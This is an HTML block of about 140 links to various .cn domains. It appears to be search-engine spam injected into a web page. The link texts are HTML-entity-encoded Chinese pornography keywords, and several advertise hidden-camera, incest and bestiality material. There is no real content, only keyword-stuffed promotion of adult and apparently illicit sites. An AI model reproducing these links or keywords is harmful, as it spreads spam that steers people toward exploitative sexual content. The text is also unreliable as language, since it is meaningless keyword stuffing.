<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://grzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://charuan.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://nd32.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruocu.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://17lai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://indiesound.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://imhelper.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lue6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://gzhshs.com.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://geekloop.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://xhnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://welrely.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://kelont.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://videoland.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://xzlady.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://nengpu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://nengpu.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaikas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://rmutt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://jx89.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://flaws.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://meiosis.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://regulations.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://biposervice.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://xihuly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://daying.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzyage.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://senews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://duser.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://g456.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://carenne.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://isuoju.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mu666.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://51sooho.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://dbyue.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://irhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ezbo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
